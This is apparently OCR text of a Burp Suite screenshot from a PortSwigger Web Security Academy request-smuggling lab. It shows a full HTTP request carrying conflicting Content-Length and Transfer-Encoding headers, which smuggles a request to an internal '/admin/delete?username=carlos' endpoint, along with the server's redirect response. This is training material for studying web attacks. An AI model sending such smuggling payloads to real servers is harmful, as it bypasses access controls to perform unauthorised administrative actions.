 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0adb003a03b90885804717f4009500c9.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 140
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /admin/delete?username=carlos HTTP/1.1
27 Host: localhost
28 Content-Type: application/x-www-form-urlencoded
29 Content-Length: 12
30
31 x=1
32 0
33
34
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=e8xmOeGIHe3bbOgrxyhc8bbTZFEF5LpV;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Selection 140 (0x8c)
Selected text
0\r \n
\r \n
GET /admin/delete?usernam
e=carlos HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application
/x-www-form-urlencoded\r
See more
Decoded from: URL encoding
0\r \n
\r \n
GET /admin/delete?usernam
e=carlos HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application
/x-www-form-urlencoded\r
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7